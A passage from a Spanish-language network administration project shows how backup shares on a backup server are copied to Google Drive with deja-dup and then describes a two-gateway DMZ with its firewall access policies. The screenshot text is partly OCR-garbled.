

| S.ficheros              | Tamaño | Usados | Disp | Uso% | Montado en     |
|-------------------------|--------|--------|------|------|----------------|
| tmpfs                   | 796M   | 1,6M   | 794M | 1%   | /run           |
| /dev/vda3               | 47G    | 8,9G   | 36G  | 20%  | 1              |
| tmpfs                   | 3,9G   | 0      | 3,9G | 0%   | /dev/shm       |
| tmpfs                   | 5,0M   | 4,0K   | 5,0M | 1%   | /run/lock      |
| /dev/vda2               | 512M   | 5,3M   | 507M | 2%   | /boot/efi      |
| //192.168.233.1/backup  | 47G    | 14G    | 34G  | 29%  | /backup/gw     |
| //192.168.233.10/backup | 49G    | 13G    | 37G  | 26%  | /backup/dns    |
| tmpfs                   | 796M   | 68K    | 796M | 1%   | /run/user/127  |
| tmpfs                   | 796M   | 88K    | 796M | 1%   | /run/user/1000 |
| usuario@srv-bkp:-\$     |        |        |      |      |                |

Ahora ya que lo tenemos montado y es un directorio accesible, lo que deberemos hacer es con la herramienta **deja-dup,** que haga una copia externalizada al drive para aumentar la seguridad.

Instalamos deja-dup



Una vez instalado accedemos a la aplicación que estará en nuestro

escritorio.



Le damos a crear mi primer respaldo

| ()<br>() | /ista general                 | ③ Restaurar                                                                                       |                                      | 8   | × |
|----------|-------------------------------|---------------------------------------------------------------------------------------------------|--------------------------------------|-----|---|
|          | Manteng<br>copia de<br>Restau | a seguros sus archivos impo<br>respaldo.<br>Crear mi primer respal<br>urar desde una copia de res | ortantes en u<br>Ido<br>paldo anteri | Ina |   |

Y aquí debemos de respaldar las carpetas montadas donde contienen las copias de seguridad, le damos al botón de "Adelante"

| Cancelar                | Respaldar | Adelante |
|-------------------------|-----------|----------|
| arpetas a respalda      | ar        |          |
| Home (usuario)          |           |          |
|                         | +         |          |
| arpetas a ignorar       |           |          |
|                         |           |          |
| Papelera                |           |          |
| Papelera<br>~/Descargas |           |          |

| ancelar                                      | Respaldar | Adelante |
|----------------------------------------------|-----------|----------|
| arpetas a respalda                           | IF.       |          |
| /backup                                      |           | -        |
|                                              | +         |          |
|                                              |           |          |
| <b>arpetas a ignorar</b><br>Papelera         |           |          |
| arpetas a ignorar<br>Papelera<br>~/Descargas |           |          |

Una vez elegido nuestro directorio que en este caso es el de los backups iremos al siguiente paso donde podremos externalizar la copia en la nube usando google drive.

| Cancelar               | Respaldar      | Atrás | Adelante |
|------------------------|----------------|-------|----------|
| Ubicación del respaldo | 🛆 Google Drive |       | ~        |
| Carpeta                | obi            |       |          |
|                        |                |       |          |
|                        |                |       |          |
|                        |                |       |          |
|                        |                |       |          |
|                        |                |       |          |
|                        |                |       |          |
|                        |                |       |          |

Instalamos los paquetes necesarios.



| Cancelar | Instalar paquetes | Instalar |
|----------|-------------------|----------|
|          |                   |          |
|          |                   |          |
|          |                   |          |
|          |                   |          |
|          |                   |          |

Por últimos le concedemos el acceso

| Cancelar                | Conceder acceso                                             |   |
|-------------------------|-------------------------------------------------------------|---|
| Antes nece<br>su cuenta | esita permitir que Copias de Seguridad acceda<br>de Google. | a |
|                         | Conceder acceso                                             | c |
|                         |                                                             |   |
|                         |                                                             |   |
|                         |                                                             |   |
|                         |                                                             |   |

Y por último iniciamos sesion y lo subimos al drive







Aquí nos da la opción de poder cifrar nuestra copia de seguridad

| Cancelar                              | ¿Requier                      | re contraseña?                           | Adelante                      |
|---------------------------------------|-------------------------------|------------------------------------------|-------------------------------|
| ) Permitir re                         | staurar sin                   | contraseña                               |                               |
| 🗿 Proteger e                          | l respaldo c                  | on contraseña                            |                               |
| Necesitará s<br>recomendar<br>seguro. | su contraseñ<br>mos que la e: | a para restaurar s<br>scriba y guarde er | us archivos. Le<br>1 un lugar |
| Contrase                              | eña cifrada                   | 1                                        |                               |
|                                       |                               |                                          |                               |
| Confirmar o                           | ontraseña                     |                                          |                               |
| Confirmar o                           | contraseña                    | Mostrar cont                             | raseña                        |

| Cancelar ¿Requie                                             | re contraseña? Adelante                                          |
|--------------------------------------------------------------|------------------------------------------------------------------|
| 🔿 Permitir restaurar sin                                     | contraseña                                                       |
| O Proteger el respaldo d                                     | on contraseña                                                    |
| Necesitará su contraseñ<br>recomendamos que la e.<br>seguro. | a para restaurar sus archivos. Le<br>scriba y guarde en un lugar |
| Contraseña cifrada                                           |                                                                  |
| Confirmar contraseña                                         |                                                                  |
|                                                              | Mostrar contraseña<br>Recordar contraseña                        |

| Cancelar   | Respaldando | Continuar después |
|------------|-------------|-------------------|
| Preparando | •           |                   |
|            |             |                   |
|            |             |                   |
|            |             |                   |
|            |             |                   |
|            |             |                   |

| Cancelar | Respaldando | Continuar después |
|----------|-------------|-------------------|
| Cargando |             |                   |
|          |             |                   |
|          |             |                   |
|          |             |                   |
|          |             |                   |
|          |             |                   |

| Ô   | about:sessionrestore ×                                                | 💪 Plataforma de almacena: ×      | 🛆 Mi unidad - Google Drive 🛛 | + ~         | - ā > |
|-----|-----------------------------------------------------------------------|----------------------------------|------------------------------|-------------|-------|
| ÷   | → C O A https                                                         | ://drive.google.com/drive/my-dri | ve                           | ☆ 🛛         | ා ඵ = |
| 4   | Drive                                                                 | Q Buscar en Drive                |                              | 莊 (         | 9 🥺 🏭 |
| F   | - Nuevo                                                               | Mi unidad 🗸                      |                              | ✓≡          | #) 0  |
| G   | Página principal                                                      | Tipo 🔹 Personas 🔹                | Modificado 🔹                 |             |       |
| • 5 | Mi unidad                                                             | Nombre 1                         |                              | Última 👻    | :     |
| ۰Ľ  | Ordenadores                                                           |                                  |                              | ortinu      | •     |
| ٩   | Compartido conmigo                                                    | 💼 ma-gw                          |                              | 14:04       | 1     |
| G   | Reciente                                                              | srv-bkp                          |                              | 17 may 2024 | ÷     |
| 2   | r Destacados                                                          | Configuraciones routers          | Ę                            | 29 abr 2024 | ÷     |
| G   | ) Spam                                                                |                                  |                              |             |       |
| Ē   | ] Papelera                                                            |                                  |                              |             |       |
| C   | 3 Almacenamiento                                                      |                                  |                              |             |       |
| 31  | 0 kB de 15 GB usado                                                   |                                  |                              |             |       |
| (   | Obtener más<br>almacenamiento                                         |                                  |                              |             |       |
|     | Recibe notificaciones en tu orden<br>compartidos y eventos importante | ador sobre archivos              | Activar X                    |             |       |

De esta manera ya tenemos nuestro servidor enviando backups al drive, este ha sido de manera manual pero posteriormente nos da la opción de poder enviar copia automáticamente.

Para ellos volvemos a acceder a la herramienta y nos saldrá la opción de realizar copias de manera automática.

| 🔋 Vista general        | ③ Restaurar                                                                  |                    | ×      |
|------------------------|------------------------------------------------------------------------------|--------------------|--------|
| El último<br>No hay re | Realizar una copia de respal<br>respaldo es de hoy.<br>spaldos planificados. | do automáticamente | -      |
| Respal                 | dar ahora                                                                    |                    | i      |
|                        |                                                                              |                    | ų<br>1 |

Activamos esta opción y automáticamente enviará copias de seguridad cada 7 días.

| 🔋 Vista general                      | <ol> <li>Restaurar</li> </ol>                                    | = - • ×              |  |
|--------------------------------------|------------------------------------------------------------------|----------------------|--|
|                                      | Realizar una copia de respa                                      | aldo automáticamente |  |
| El último<br>Siguiente<br>días a par | respaldo es de hoy.<br>copia de seguridad es 7<br>'tir de ahora. |                      |  |
| Respal                               | dar ahora                                                        |                      |  |
|                                      |                                                                  |                      |  |
|                                      |                                                                  |                      |  |

Podemos cambiar la frecuencia con la que se realizan las copias de seguridad, para ello nos dirigimos a ajustes en preferencias y elegimos la frecuencia de respaldo.

| opias de respal              | do                                       |                                                                   | 23 de may 14                                  | :09                             |               |        |
|------------------------------|------------------------------------------|-------------------------------------------------------------------|-----------------------------------------------|---------------------------------|---------------|--------|
|                              |                                          | 🔘 General                                                         | D Folders                                     | Q                               | ×             |        |
| Almac                        | enamient                                 | :0                                                                |                                               |                                 |               |        |
| Ubio                         | ación                                    |                                                                   | rna-gw en Go                                  | ogle Drive                      | X             | iticam |
| Man                          | itener Res                               | paldos                                                            |                                               | Siempre                         | ~             |        |
| Las cop<br>tiene p<br>de cop | pias de seg<br>poco espac<br>ias de segu | uridad más antigua<br>io o conservadas ha<br>ıridad relacionadas. | s serán borradas ant<br>sta tres meses para e | es si la ubico<br>evitar el bor | ación<br>rado |        |
| Planif                       | lcación                                  |                                                                   | Diariamente                                   | e                               |               |        |
| Resp                         | paldar aut                               | omáticamente                                                      | Semanalme                                     | nte 🗸                           |               |        |
| Frec                         | uencia de                                | respaldo automáti                                                 | ico Sema                                      | nalmente                        | Ϋ́            |        |
| im                           |                                          |                                                                   |                                               |                                 |               |        |
| pelera                       |                                          |                                                                   |                                               |                                 |               |        |

En conclusión la estrategia descrita implica realizar copias de seguridad automáticas diariamente en un servidor de backups local, y luego externalizar estas copias a la nube. Esto maximiza la eficiencia al mejorar la seguridad, la accesibilidad y la escalabilidad del almacenamiento de datos, protegiéndolos contra pérdidas y

facilitando su recuperación en caso de desastres.

# Implementación de la DMZ

Para garantizar la seguridad y eficiencia de nuestra red, vamos a configurar dos pasarelas con diferentes funciones y restricciones.

# Pasarela 1

- **Red:** 192.168.233.0/24
- Servicios: DNS, web y correo.
- Políticas de acceso:
  - Puertos permitidos: Se permite el acceso desde el exterior a través de los puertos 443 (HTTPS), 80 (HTTP), 53 (DNS), 25 (SMTP) ,143 (IMAP) y ICMP.
  - **Conexiones entrantes (input):** Se rechazan todas las conexiones directas entrantes a la pasarela 1 que no sean por los puertos permitidos mencionados. Esto ayuda a proteger la pasarela de accesos no autorizados.
  - **Conexiones reenviadas (forward):** Se permite el reenvío de conexiones bajo las condiciones especificadas. Esto significa que las conexiones que llegan a la pasarela 1 y necesitan ser dirigidas a otras partes de la red se permiten siempre que cumplan con las políticas de puertos permitidos.
  - **Conexiones salientes (output)**: Se permite que todas las conexiones salientes de la pasarela 1 puedan salir sin restricciones. Esto es necesario para que los servicios dentro de la DMZ puedan comunicarse hacia el exterior según sea necesario.
  - **Política general:** Todo el tráfico restante que no cumpla con las reglas anteriores se bloquea (dropea) para evitar accesos no deseados.

# Pasarela 2

• **Red:** 192.168.133.0/24

- Servicios: Clientes, servidor de backups y servidor de monitorización.
- Políticas de acceso:
  - **Conexiones solicitadas:** Sólo se permite la información que haya sido solicitada previamente desde la red interna. Esto significa que solo se permiten conexiones establecidas y relacionadas, reforzando así la seguridad interna.
  - **Conexiones entrantes (input):** Se rechazan todas las conexiones entrantes no solicitadas a la pasarela 2, previniendo así accesos no autorizados desde el exterior.
  - **Conexiones salientes (output):** Se permite que todas las conexiones salientes de la pasarela 2 puedan salir sin restricciones, asegurando que los dispositivos internos puedan comunicarse con el exterior según sea necesario.
  - **Política general:** Todo el tráfico restante que no cumpla con las reglas anteriores se bloquea (dropea) para mantener la seguridad de la red interna.

# Resumen

- La Pasarela 1 actúa como una DMZ, donde se alojan servicios que deben ser accesibles desde el exterior bajo restricciones específicas para proteger la red.
- La Pasarela 2 está destinada a la red interna, asegurando que solo las respuestas a solicitudes previas sean permitidas y protegiendo así los datos y dispositivos internos de accesos no autorizados.

# Topología de la Red

La topología de la red mostrará cómo están interconectados física y lógicamente los dispositivos y servicios mencionados en las dos pasarelas.

Ahora os mostraremos la topología física y lógica.

# TOPOLOGIA LOGICA:

